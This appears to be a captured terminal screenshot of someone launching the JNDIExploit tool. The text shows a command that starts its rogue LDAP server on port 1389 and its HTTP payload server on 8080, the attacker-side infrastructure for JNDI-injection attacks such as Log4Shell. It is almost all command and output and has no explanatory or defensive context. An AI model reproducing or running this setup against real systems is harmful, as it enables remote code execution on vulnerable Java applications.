 ubuntu@ip-10-0-1-119: ~/JNDIExploit
⌥⌘5
ubuntu@ip-10-0-1-119:~/JNDIExploit$ java -jar target/JNDIExploit-1.0-SNAPSHOT.jar -i 10.0.1.119
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...